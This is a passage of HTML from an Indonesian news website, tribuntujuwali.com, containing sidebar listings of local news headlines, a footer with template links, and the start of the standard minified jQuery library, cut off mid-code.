<a href='https://www.tribuntujuwali.com/2024/05/jika-tidak-viral-petinggi-polres.html' title='Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah'>Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
<time class='post-date published' datetime='2024-05-09T03:40:00-07:00'>May 09, 2024</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia'>
<div class='tHimg'>
<a href='https://www.tribuntujuwali.com/2023/10/jaspro-penghulu-tidak-dicairkan-raden.html'>
<img alt='JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg48-ppxFgG4yyDY_qsqB_6JSezEVqNdAVjrqlVH7UrJG4kY29oiq1N2EahewAstY2PwaeDNuIIEjXknbLbGU41DbsOIWtQYPbUV3nvYBUN8zfzmu2KobLkXMexU-0WAAHmWSuxuCx0SzjF/w263-h263-p-k-no-nu/IMG_ORG_1697203287407.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg48-ppxFgG4yyDY_qsqB_6JSezEVqNdAVjrqlVH7UrJG4kY29oiq1N2EahewAstY2PwaeDNuIIEjXknbLbGU41DbsOIWtQYPbUV3nvYBUN8zfzmu2KobLkXMexU-0WAAHmWSuxuCx0SzjF/w263-h263-p-k-no-nu/IMG_ORG_1697203287407.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg48-ppxFgG4yyDY_qsqB_6JSezEVqNdAVjrqlVH7UrJG4kY29oiq1N2EahewAstY2PwaeDNuIIEjXknbLbGU41DbsOIWtQYPbUV3nvYBUN8zfzmu2KobLkXMexU-0WAAHmWSuxuCx0SzjF/w526-h526-p-k-no-nu/IMG_ORG_1697203287407.jpeg 2x' title='JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tribuntujuwali.com/2023/10/jaspro-penghulu-tidak-dicairkan-raden.html' title='JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia'>JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
<time class='post-date published' datetime='2023-10-13T06:22:00-07:00'>October 13, 2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang'>
<div class='tHimg'>
<a href='https://www.tribuntujuwali.com/2023/06/ini-hasilnya-polda-jateng-tindaklanjuti.html'>
<img alt='Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZSgCusYHxYtQS1w0mQZPS9ImQ_rGJdo3T8iQgBQQldNgvzyaQDE8mNygXmX3BWKCi5GPTzDmchyzt5ROB2c6YN7FNvDabJ2FUnKB-zKXwsCPkO24SjUCPfVykCnrFXbh-S-Yfda7_qEeO/w263-h263-p-k-no-nu/IMG_ORG_1687011384041.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZSgCusYHxYtQS1w0mQZPS9ImQ_rGJdo3T8iQgBQQldNgvzyaQDE8mNygXmX3BWKCi5GPTzDmchyzt5ROB2c6YN7FNvDabJ2FUnKB-zKXwsCPkO24SjUCPfVykCnrFXbh-S-Yfda7_qEeO/w263-h263-p-k-no-nu/IMG_ORG_1687011384041.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZSgCusYHxYtQS1w0mQZPS9ImQ_rGJdo3T8iQgBQQldNgvzyaQDE8mNygXmX3BWKCi5GPTzDmchyzt5ROB2c6YN7FNvDabJ2FUnKB-zKXwsCPkO24SjUCPfVykCnrFXbh-S-Yfda7_qEeO/w526-h526-p-k-no-nu/IMG_ORG_1687011384041.jpeg 2x' title='Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tribuntujuwali.com/2023/06/ini-hasilnya-polda-jateng-tindaklanjuti.html' title='Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang'>Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
<time class='post-date published' datetime='2023-06-17T07:17:00-07:00'>June 17, 2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim'>
<div class='tHimg'>
<a href='https://www.tribuntujuwali.com/2022/06/awi-ijm-dan-swi-magetan-hadiri-aksi.html'>
<img alt='AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtXiKGszNYmjbZYPw30V8egBWRf6GFjMmtAYZIIFBEqJOiQJoD0eQkDtoRh4wzOpYc3ABYmIaYbHyDD3jxNc6ZFTCGRkH18Exy8F3p4r8oNmmX1MoP5j8XB_2BCNyQy9e75y37zU9QfPFV/w263-h263-p-k-no-nu/IMG_ORG_1654231707012.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtXiKGszNYmjbZYPw30V8egBWRf6GFjMmtAYZIIFBEqJOiQJoD0eQkDtoRh4wzOpYc3ABYmIaYbHyDD3jxNc6ZFTCGRkH18Exy8F3p4r8oNmmX1MoP5j8XB_2BCNyQy9e75y37zU9QfPFV/w263-h263-p-k-no-nu/IMG_ORG_1654231707012.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtXiKGszNYmjbZYPw30V8egBWRf6GFjMmtAYZIIFBEqJOiQJoD0eQkDtoRh4wzOpYc3ABYmIaYbHyDD3jxNc6ZFTCGRkH18Exy8F3p4r8oNmmX1MoP5j8XB_2BCNyQy9e75y37zU9QfPFV/w526-h526-p-k-no-nu/IMG_ORG_1654231707012.jpeg 2x' title='AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tribuntujuwali.com/2022/06/awi-ijm-dan-swi-magetan-hadiri-aksi.html' title='AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim'>AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
<time class='post-date published' datetime='2022-06-02T21:49:00-07:00'>June 02, 2022</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI'>
<div class='tHimg'>
<a href='https://www.tribuntujuwali.com/2023/05/inilah-emak-emak-di-pariaman-antusias.html'>
<img alt='Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjys8BqKLWwXluGNiXpEaN_opXhafDggHZJv1CYs3Q6hQrHWj2dXJbYz1kP80bpmMB24Q4pqMA2kGl6pF-pCjmJYbBs12jNcTuFrRqVhgcSMkeFe7L7qCGbLmYISi8qlTSFYydPBJRWpyMZ/w263-h263-p-k-no-nu/IMG_ORG_1684920047697.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjys8BqKLWwXluGNiXpEaN_opXhafDggHZJv1CYs3Q6hQrHWj2dXJbYz1kP80bpmMB24Q4pqMA2kGl6pF-pCjmJYbBs12jNcTuFrRqVhgcSMkeFe7L7qCGbLmYISi8qlTSFYydPBJRWpyMZ/w263-h263-p-k-no-nu/IMG_ORG_1684920047697.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjys8BqKLWwXluGNiXpEaN_opXhafDggHZJv1CYs3Q6hQrHWj2dXJbYz1kP80bpmMB24Q4pqMA2kGl6pF-pCjmJYbBs12jNcTuFrRqVhgcSMkeFe7L7qCGbLmYISi8qlTSFYydPBJRWpyMZ/w526-h526-p-k-no-nu/IMG_ORG_1684920047697.jpeg 2x' title='Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tribuntujuwali.com/2023/05/inilah-emak-emak-di-pariaman-antusias.html' title='Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI'>Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
<time class='post-date published' datetime='2023-05-24T02:22:00-07:00'>May 24, 2023</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<div data-type="_mgwidget" data-widget-id="1843304"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='#' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='#' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='#' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='youtube'><a href='#' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
<li class='tiktok'><a href='https://www.tiktok.com/@tribuntujuwali.co' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Eisha</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Eisha' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhIrY-1WyMSuMSeXQZf5LmEVsPUrHZrfzWiWFV9Vly4fK7n5p0decxG1h5htYQoq851EWjfp1btewLSsYUwixAbO2zEPLFln0Cy8Zxnq8O5UOpEjbr97PPXid057EETBi_weIpIEyE-8Akt5J-b20vP1uKR5-psvEj7OXxFDYuzJ9NtOmZaC7aIjZSbtaQ=s600' height='95' id='Image1_img' src='[data-uri]' width='600'/>
</a>
<span class='caption'>Lorem ipsum dolor sit amet, consect etur adipiscing elit.</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Blog'>Blog</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
<li><a href='https://www.tribuntujuwali.com/p/penawaran-iklan.html' title='Paket Iklan Online '>Paket Iklan Online </a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
<li><a href='#' title='Disclaimer'>Disclaimer</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Editor's Address</span>
</div>
<div class='widget-content'>
Soppeng Sulawesi Selatan, Indonesia. 
Email tribuntujuwali@gmail.com
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.tribuntujuwali.com/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='#' title='Contact us'>Contact us</a></li>
<li><a href='#' title='Privacy Police'>Privacy Police</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tribuntujuwali.com/' title='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA'>www.tribuntujuwali.com | AKURAT DAN TERPERCAYA</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var 